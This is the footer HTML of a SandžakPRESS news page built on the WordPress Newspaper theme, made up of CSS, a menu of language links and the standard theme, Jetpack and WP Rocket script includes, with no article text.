<style scoped>.tdi_37{vertical-align:baseline}.tdi_37 .vc_column-inner>.wpb_wrapper,.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_37{width:41.66666667%!important}@media (max-width:767px){.tdi_37{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_39{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:table}.tdi_41{position:relative}.tdi_41 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_41{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_44 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_44{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_44{text-align:left!important}.tdi_44 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; SandžakPRESS - Dozvoljeno kopiranje uz navođenje linka.</p></div></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}.tdi_46{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_46{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_47 .tdb-menu>li .tdb-menu-sep,.tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_47 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_47 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{color:#ffffff}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;font-weight:400!important}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<style>.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-footer-meni" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-257726" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257726"><a href="https://sandzakpress.net/english/"><div class="tdb-menu-item-text">English</div></a></li>
<li id="menu-item-257728" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257728"><a href="https://sandzakpress.net/Deutsch/"><div class="tdb-menu-item-text">Deutsch</div></a></li>
<li id="menu-item-257727" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257727"><a href="https://sandzakpress.net/turk/"><div class="tdb-menu-item-text">Türk</div></a></li>
<li id="menu-item-257729" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257729"><a href="https://sandzakpress.net/arabic/"><div class="tdb-menu-item-text">عربي</div></a></li>
<li id="menu-item-257731" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257731"><a href="https://bosnapress.net/"><div class="tdb-menu-item-text">BosnaPRESS</div></a></li>
<li id="menu-item-257730" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257730"><a href="https://islampress.net/"><div class="tdb-menu-item-text">IslamPRESS</div></a></li>
<li id="menu-item-257732" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257732"><a href="http://www.sandzak.tv/"><div class="tdb-menu-item-text">Sandžak TV</div></a></li>
</ul></div></div></div></div></div></div></div></div>        </div>

		

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 69010e28d8786
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#reply-title{font-size:16px;font-weight:700;margin-bottom:7px;margin-top:10px;display:none}.td-post-template-default .td-post-title div.td-post-views{margin-right:0;display:none}.adsbygoogle.adsbygoogle-noablate{display:none}#mys-wrapper{height:100%;width:100%;overflow:hidden;position:absolute;top:0;left:0;align-items:center;display:flex;justify-content:center;line-height:normal;display:none}</style>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/underscore.min.js?ver=1759294855" id="underscore-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1736031320" id="tdPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1736031320" id="tdSmartSidebar-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1736031320" id="tdSocialSharing-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1736031320" id="tdModalPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/comment-reply.min.js?ver=1759294855" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202544.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"55334340\",\"post\":\"288722\",\"tz\":\"1\",\"srv\":\"sandzakpress.net\",\"j\":\"1:14.1\"}") ]);
_stq.push([ "clickTrackerInit", "55334340", "288722" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script data-minify="1" defer type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1736031320" id="akismet-frontend-js"></script>


<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1736031320" id="tdLoadingBox-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1736031320" id="tdToTop-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=1736031320" id="tdDatei18n-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1736031320" id="tdAjaxSearch-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1736031320" id="tdLogin-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1736031320" id="tdMenu-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=1736031320" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_47';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_47');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"10551","text_color":"#ffffff","f_elem_font_size":"10","f_elem_font_weight":"400","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_column_title","style_general_inline_text","style_general_socials","style_general_social3","style_general_header_menu"];</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php","nonce":"9622cc1491","url":"https:\/\/sandzakpress.net\/odredjen-pritvor-bivsem-direktoru-policije-crne-gore-veselinu-veljovicu","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://sandzakpress.net/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1761676840 -->